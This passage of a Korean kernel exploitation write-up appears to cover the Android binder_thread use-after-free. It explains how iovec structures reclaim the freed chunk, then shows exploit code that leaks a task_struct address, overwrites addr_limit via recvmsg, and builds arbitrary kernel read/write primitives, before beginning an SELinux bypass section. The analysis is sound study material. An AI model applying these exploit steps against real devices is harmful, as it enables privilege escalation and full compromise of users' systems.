iov_base는 전송할 데이터의 시작 주소를 가리키고, iov_len은 iov_base를 기준으로 전송하고자 하는 바이트 수이다. 이 구조체가 실제로 커널에서는 어떻게 커널 힙으로 할당되는지 알기 위해서, writev함수의 내부 코드를 살펴봐야 한다.
우리가 exploit에서 사용할 writev함수를 살펴보면 아래와 같다.
// /fs/read_write.c
SYSCALL_DEFINE3(writev, unsigned long, fd, const struct iovec __user *, vec,
		unsigned long, vlen)
{
	struct fd f = fdget_pos(fd);
	ssize_t ret = -EBADF;

	if (f.file) {
		loff_t pos = file_pos_read(f.file);
		ret = vfs_writev(f.file, vec, vlen, &pos);
	//[...]
	}

	//[...]

	return ret;
}

// /fs/read_write.c
ssize_t vfs_writev(struct file *file, const struct iovec __user *vec,
		   unsigned long vlen, loff_t *pos)
{
	//[...]

	return do_readv_writev(WRITE, file, vec, vlen, pos);
}

// /fs/read_write.c
static ssize_t do_readv_writev(int type, struct file *file,
			       const struct iovec __user * uvector,
			       unsigned long nr_segs, loff_t *pos)
{
	size_t tot_len;
	struct iovec iovstack[UIO_FASTIOV];
	struct iovec *iov = iovstack;
	struct iov_iter iter;
	ssize_t ret;
	io_fn_t fn;
	iter_fn_t iter_fn;

	ret = import_iovec(type, uvector, nr_segs,
			   ARRAY_SIZE(iovstack), &iov, &iter);
	if (ret < 0)
		return ret;
	//[...]

	if (type == READ) {
		fn = file->f_op->read;
		iter_fn = file->f_op->read_iter;
	} else {
		fn = (io_fn_t)file->f_op->write;
		iter_fn = file->f_op->write_iter;
		file_start_write(file);
	}
	//[...]
}
위 코드를 확인해보면 writev → vfs_writev → do_readv_writev함수 순으로 호출 되고 여기서 import_iovec 함수가 호출된다.
import_iovec함수를 살펴보면 아래와 같다.
// /lib/iov_iter.c
int import_iovec(int type, const struct iovec __user * uvector,
		 unsigned nr_segs, unsigned fast_segs,
		 struct iovec **iov, struct iov_iter *i)
{
	ssize_t n;
	struct iovec *p;
	n = rw_copy_check_uvector(type, uvector, nr_segs, fast_segs,
				  *iov, &p);
	if (n < 0) {
		if (p != *iov)
			kfree(p);
		*iov = NULL;
		return n;
	}
	iov_iter_init(i, type, p, nr_segs, n);
	*iov = p == *iov ? NULL : p;
	return 0;
}

// /fs/read_write.c
ssize_t rw_copy_check_uvector(int type, const struct iovec __user * uvector,
                              unsigned long nr_segs, unsigned long fast_segs,
                              struct iovec *fast_pointer,
                              struct iovec **ret_pointer)
{
        unsigned long seg;
        ssize_t ret;
        struct iovec *iov = fast_pointer;
        //[...]
        if (nr_segs > fast_segs) {
                iov = kmalloc(nr_segs*sizeof(struct iovec), GFP_KERNEL);
                //[...]
        }
        if (copy_from_user(iov, uvector, nr_segs*sizeof(*uvector))) {
                //[...]
        }
        //[...]
        ret = 0;
        for (seg = 0; seg < nr_segs; seg++) {
                void __user *buf = iov[seg].iov_base;
                ssize_t len = (ssize_t)iov[seg].iov_len;
                //[...]
                if (type >= 0
                    && unlikely(!access_ok(vrfy_dir(type), buf, len))) {
                        //[...]
                }
                if (len > MAX_RW_COUNT - ret) {
                        len = MAX_RW_COUNT - ret;
                        iov[seg].iov_len = len;
                }
                ret += len;
        }
        //[...]
        return ret;
}
위 코드에서 확인할 수 있듯이, kmalloc(nr_segs*sizeof(struct iovec), GFP_KERNEL); 을 통해 커널 힙을 할당 받을 수 있는데, 이때 nr_segs를 우리가 원하는 값으로 할 수 있기 때문에 binder_thread 청크를 위 코드에서 할당 받을 수 있다. 또한 그 아래 코드에서 copy_from_user 함수를 통해 실제로 값을 copy하기 때문에, 원하는 값으로 청크를 채울 수 있다.
struct iovec 의 크기가 0x10 byte이기 때문에 binder_thread 크기 만큼의 청크를 할당받기 위해서는 25개의 iovec 구조체를 할당받아야 한다. 따라서 아래와 같이 선언을 해준다면, writev에서 binder_thread 청크를 iovecStack으로 할당받을 수 있다.
//exploit.c
struct iovec iov[25] = {0};
이제 해제된 binder_thread를 iovec 구조체로 재할당 받게 되었다. 이를 writev에서 어떻게 활용할 수 있는지 아래에서 다뤄본다.
5.1.2 Overwrite dangling pointer
writev에서는 iovec.base에 있는 값을 iovec.len 크기 만큼 전달한다. 이때 UAF를 통해 kernel address가 iovec.base에 들어가게 된다면, 결과적으로 kernel leak이 가능하다.
// /fs/read_write.c
static ssize_t do_loop_readv_writev(struct file *filp, struct iov_iter *iter,
		loff_t *ppos, int type, rwf_t flags)
{
    //[...]
    while (iov_iter_count(iter)) {
		struct iovec iovec = iov_iter_iovec(iter);
		ssize_t nr;

		if (type == READ) {
			nr = filp->f_op->read(filp, iovec.iov_base,
					      iovec.iov_len, ppos);
		} else {
			nr = filp->f_op->write(filp, iovec.iov_base,
					       iovec.iov_len, ppos);
		}
    //[...]
    }
    //[...]
}
- 위 코드에서 확인할 수 있듯이, iovec 구조체를 돌다가 file->f_op->write의 인자로 iovec[11].iov_base, iovec[11].iov_len이 들어가게 될 것이고, 결국 우리의 UAF 취약점에 의해 kernel leak이 가능하게 될 것이다.
UAF를 통해 kernel address가 어떻게 iovec.base에 들어갈 수 있는 지 알기 위해서는 iovec을 통해 입력한 값이 binder_thread의 각 맴버와 어떻게 매칭되는지를 먼저 확인해보면 알 수 있다.

- iovecStack[10].iov_base에 값을 넣을 때 주의할 점은 wait.lock에 어떠한 값이 들어가 있게 될 경우 원하는 방향으로 writev 함수가 동작하지 않기 때문에, wait.lock에 해당하는 부분을 0으로 만들어야 한다. 따라서 iovecStack[10].iov_base에 들어가는 포인터는 하위 4byte값이 0으로 되어있어야한다.
- e.i) 0x100000000
-
이를 위하여 exploit 단계에서는 mmap을 사용하여 미리 0x100000000에 메모리 영역을 할당받는다.
  // exploit.c

  m_4gb_aligned_page = mmap(
                  (void *) 0x100000000ul,
                  PAGE_SIZE,
                  PROT_READ | PROT_WRITE,
                  MAP_PRIVATE | MAP_ANONYMOUS,
                  -1,
                  0
          );
우리가 알고 있는 사실은 binder_thread의 wait 멤버는 여전히 eppoll_entry 에 연결되어 있고, ep_remove 함수를 통해 해당 wait list를 정리할 때, wait.head.next와 wait.head.prev가 변한다는 사실이다. 정확히 어떻게 변하는 지는 circular double linked list에서 하나의 node가 제거되는 방식으로 변할 수 있는데, iovStack[11].iov_base위치에 epoll_entry 제거 과정에서 kernel memory가 저장된다.
//ep_entry->wait list 제거 과정 중..
static inline void __list_del(struct list_head * prev, struct list_head * next)
{
        next->prev = prev;
        WRITE_ONCE(prev->next, next);
}
이렇게 되면, 실제로 writev를 통해 값이 쓰일 때, iovStack[11].iov_base에 저장된 주소부터 PAGE_SIZE까지 출력이 되면서 kernel address leak이 된다.


0xffff88801a0790a8 : iovecStack[10].len 0xffff88801a0790a8 (&iovecStack[10].len)
0xffff88801a0790b0 : iovecStack[11].iov_base 0xffff88801a0790a8 (&iovecStack[10].len)
0xffff88801a0790b8 : iovecStack[11].iov_len 0x1000
0xffff8880182f1b80 : task_struct address
따라서 iovecStack[11].iov_base에서 0x1000만큼 출력을 하는데, 0xffff88801a0790a8+0xe8위치에 task_struct의 pointer(0xffff8880182f1b80)가 존재하기 때문에 이 값을 얻을 수 있다.
- iovec 구조체를 사용할 때, writev함수에서 사용이 끝나면 바로 해제되기 때문에, pipe를 이용하여 readv, writev를 진행한다. 이를 이용하면 pipe가 full이거나 empty상태 일 때, block상태가 되면서, chunk가 할당된 상태에서 유지할 수 있게 된다.
5.2 Leak task_struct address process
circular double linked list의 경우 노드가 해제되어 하나의 노드만 남게 되었을 경우, node.next와 node.prev가 자기 자신을 가리키게 된다. 지금까지 진행된 내용을 순서대로 정리하자면, 다음과 같다.
- epoll, binder을 각각 생성한다.
- epoll_ctl의
EPOLL_CTL_ADD을 통해binder_thread.wait을 연결한다. - ioctl의
BINDER_THREAD_EXIT을 통해binder_thread를 해제한다. - wait.lock을 우회하기 위해 0x100000000 영역을 할당 받는다.
- pipe를 생성하고 pipe 크기를 page size로 지정한다.
- fork를 통해 process를 2개로 나눈다.
- process1
- iovec 구조체를 설정한다. 이때
iovecStack[10].len,iovecStack[11].base가 binder_thread.wait와 매칭되어 UAF가 터지는 부분이고,iovecStack[11].len은PAGE_SIZE로 한다. - writev함수를 수행한다.
- iovec 구조체가 실제로 kmalloc에 의해 할당된다. pipe가 FULL이기 때문에, thread가 block된 상태로 iovec 구조체가 유지된다.
- iovec 구조체를 설정한다. 이때
- process2
- iovec구조체 할당이 마무리 될 때 까지 대기하기 위해 sleep을 한다.
- process1에서 구조체 할당이 끝난 후, epoll_ctl
EPOLL_CTL_DEL을 이용하여 ep_remove함수를 수행한다.- circular double linked list 해제 과정을 통해 thread.wait.prev, thread.wait.next에 해당하는 iovecStack[11].base와 iovecStack[10].len 이 바뀐다.
- 이로 인해 iovecStack[11].base가 kernel 주소에 있는 list head(iovecStack[10].len의 주소)가 된다.
- read로 pipe에서 PAGE_SIZE만큼 읽는다.
- 이때 읽어오는 값은 iovecStack[10].base에 값으로 의미 없는 값이다.
- process1 의 block상태를 해제한다.
- process2를 종료한다.
- process1
- read를 통해 pipe에서 읽어온다. 이때 읽어오는 값은 iovecStack[11].base로 부터 읽어온 값으로 kernel memory leak이 된다.
- kernel memory leak에 task_struct 주소가 존재한다.
- process1
5.3 Get Kernel Read / Write
5.3.1 Overwrite thread.addr_limit
UAF를 통해 iovecStack[11].base와 iovecStack[10].len을 바꿀 수 있다. 간단하게 생각해서, readv를 통해 corrupt pointer로 입력을 넣을 수 있을 것으로 보이지만, 아래 이유로 인해 readv를 사용할 수 없다.
- readv를 사용할 경우, iovecStack[10].len의 크기가 매우 커졌기 때문에, readv에서 iovecStack[10]만 출력하고 그 다음에 우리가 실제로 값을 넣어야 할 iovecStack[11].base에는 접근하지 못한다. 따라서 이 exploit에서는 readv대신 recvmsg를 사용한다.
recvmsg를 사용하면 iovecStack에 있는 iovecStack.iov_base에 socket으로 들어오는 값을 넣을 수 있게 된다. 이러한 특성과 unlink과정을 이용하여 task_struct의 addr_limit 값을 변경할 수 있다.
그 과정을 정리해보면 다음과 같다.
- binder_thread를 할당 받은 다음 epoll에 연결한다.
- sockpair를 통해 socket을 설정한다.
-
iovec 구조체를 아래와 같이 세팅하고 msg 구조체에 넣어서 recvmsg로 보낼 준비를 한다.
offset binder_thread iovecStack … … … 0xA0 wait.lock iovecStack[10].iov_base = m_4gb_aligned_page 0xA8 wait.head.next iovecStack[10].iov_len = 1 0xB0 wait.head.prev iovecStack[11].iov_base = 0x41414141 0xB8 … iovecStack[11].iov_len = 0x8 *4 0xC0 … iovecStack[12].iov_base = 0x42424242 0xC8 … iovecStack[12].len = 8 - 소켓이 미리 1byte junk data를 write한다.
- fork를 이용하여 자식 프로세스를 생성한다.
- 자식 프로세스는 잠깐 sleep상태로 있는다.
- 부모 프로세스에서 binder_thread를 free하고, recvmsg를 사용하여 binder_thread 크기의 iovecStack을 할당 받는다. 이때 MSG_WAITALL 옵션을 줘서, iovecStack[10].iov_base에 1byte를 작성한 다음 wait상태로 대기하게 한다.
- 자식 프로세스는 sleep상태에서 깨어난 다음 아래 동작을 수행한다.
- epoll list를 unlink한다. 이로 인해 iovecStack[10].len과 iovecStack[11].base가 바뀌게 된다.
- iovecStack[10]은 이미 이전에 recvmsg로 값을 받았다.
- iovecStack[11].iov_base은 unlink과정에 의해 iovecStack[10].iov_len을 가리키는 주소로 변한다.
- recvmsg에서 iovStack[11].iov_base에 따라 다음에 들어가는 값은 iovecStack[10].iov_len을 가리키는 주소에 들어가고, 이로 인해 iovecStack[12].iov_base를 원하는 값으로 바꿀 수 있다.
-
아래와 같은 값을 write함으로써, iovecStack[12].iov_base값을 task_struct의 addr_limit주소로 바꾼다.
static uint64_t finalSocketData[] = { 0x1, // iovecStack[IOVEC_WQ_INDEX].iov_len 0x41414141, // iovecStack[IOVEC_WQ_INDEX + 1].iov_base 0x8 + 0x8 + 0x8 + 0x8, // iovecStack[IOVEC_WQ_INDEX + 1].iov_len (uint64_t) ((uint8_t *) m_task_struct + OFFSET_TASK_STRUCT_ADDR_LIMIT), // iovecStack[IOVEC_WQ_INDEX + 2].iov_base 0xFFFFFFFFFFFFFFFE // addr_limit value }; - iovecStack[12].iov_len이 0x20이기 때문에, 정확히 iovecStack[12].iov_base를 task_struct의 addr_limit주소로 덮는다.
- 그 다음 값인 0xFFFFFFFFFFFFFFFE은 그 다음에 저장될 장소인 iovecStack[12].iov_base가 가리키는 task_struct.addr_limit에 저장된다.
- epoll list를 unlink한다. 이로 인해 iovecStack[10].len과 iovecStack[11].base가 바뀌게 된다.
- 결론적으로 task_struct의 addr_limit의 값이 0xFFFFFFFFFFFFFFFE로 바뀌게 되었기 때문에, arbitrary read/write이 가능하다.
5.3.2 Make Arbitrary R/W primitives
-
arbitrary R/W를 위한 pipe를 만든다.
pipe(kernel_pipe) -
앞서 만든 pipe를 통해서 data를 pipe에 read하고 write하는 과정을 통해 원하는 주소에 있는 값을 버퍼로 옮기거나 버퍼에서 주소로 작성할 수 있다.
-
read : 주소 값을 pipe에 작성한 다음, 버퍼로 pipe읽어오기
void Read(void *addr, size_t len, void *buf) { write(kernel_pipe[1], addr, len); read(kernel_pipe[0], buf, len); } -
write : 버퍼 값을 pipe에 write한 다음, 주소에서 read하기
  void Write(void *addr, size_t len, void *buf) {
  	write(kernel_pipe[1], buf, len);
  	read(kernel_pipe[0], addr, len);
  }
-
5.4 Bypass SELinux
이 챕터에서는 SELinux의 동작 과정을 살펴본다. 그중에서 특히 avc_cache에 관련된 부분을 소스코드와 함께 살펴보면서, 이를 이용하여 SELinux를 우회할 수 있는 방법에 대해 알아본다.
- 이 챕터에서 분석한 SELinux 코드는 linux kernel 4.4.177 version이다.
